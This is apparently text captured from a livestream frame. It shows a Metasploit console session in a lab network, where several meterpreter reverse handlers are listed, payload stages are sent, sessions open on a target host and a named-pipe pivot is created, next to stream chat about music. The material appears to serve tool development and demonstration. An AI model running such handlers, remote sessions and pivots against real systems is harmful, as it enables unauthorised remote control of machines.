 /bin/zsh
resource (../local.rc)> setg LPORT 4451
LPORT => 4451
resource (../local.rc)> set ExitOnSession false
ExitOnSession => false
resource (../local.rc)> run -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
resource (../local.rc)> set LPORT 4444
LPORT => 4444
resource (../local.rc)> unset LHOST
Unsetting LHOST...
resource (../local.rc)> set RHOST 192.168.146.130
RHOST => 192.168.146.130
resource (../local.rc)> set payload clr2/meterpreter/bind_tcp
payload => clr2/meterpreter/bind_tcp
resource (../local.rc)> set ExitOnSession true
ExitOnSession => true
resource (../local.rc)> jobs -v
Jobs
====
Id Name Payload Payload opts URIPATH Start Time Handler opts Persist
-- ---- ------- ------------ ------- ---------- ------------ -------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.146.138:4445 2020-07-29 20:51:19 +1000 false
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.146.138:4446 2020-07-29 20:51:19 +1000 false
2 Exploit: multi/handler clr2/meterpreter/reverse_tcp tcp://192.168.146.138:4444 2020-07-29 20:51:19 +1000 false
3 Exploit: multi/handler clr4/meterpreter/reverse_tcp tcp://192.168.146.138:4447 2020-07-29 20:51:19 +1000 false
4 Exploit: multi/handler clr2/meterpreter/reverse_http http://192.168.146.138:4448 2020-07-29 20:51:19 +1000 false
5 Exploit: multi/handler clr2/meterpreter/reverse_https https://192.168.146.138:4449 2020-07-29 20:51:19 +1000 false
6 Exploit: multi/handler clr4/meterpreter/reverse_http http://192.168.146.138:4450 2020-07-29 20:51:20 +1000 false
7 Exploit: multi/handler clr4/meterpreter/reverse_https https://192.168.146.138:4451 2020-07-29 20:51:20 +1000 false
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.146.138:4449
[*] Started HTTPS reverse handler on https://192.168.146.138:4451
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 1 opened (192.168.146.138:4444 -> 192.168.146.130:53909) at 2020-07-29 20:51:26 +1000
sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 1 (192.168.146.130)
WARNING: Local file /home/oj/code/metasploit-framework/data/meterpreter/metsrv.x64.dll is being used
WARNING: Local files may be incompatible with the Metasploit Framework
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) > [*] 192.168.146.130 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 2 opened (192.168.146.138:4444 -> 192.168.146.130:53915) at 2020-07-29 20:53:59 +1000
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
1 2
no IPv6|W: down|E: 192.168.146.138 (1000 Mbit/s)|No battery|8.2 GiB|0.00|922.7 MiB | 2.0 GiB|2020-07-29 20:54:30
Burning
Aero Chord feat. Bianca
cruel lol
RASTAMAUS
and i'm a bastard
SYSOP_HOST
haha
ARCHB1SH0P
sadist
MONSTERCAT
Current Song: Burning by Aero
Chord feat. Bianca
https://www.monstercat.com/rel
ease/MCEP160
RASTAMAUS
20 mins of buffering for 20
seconds of tunes
SYSOP_HOST
Aussie internet
WILBURTROSS
It's because it isn't the doom
soundtrack
BINCH00K
put music on your phone? haha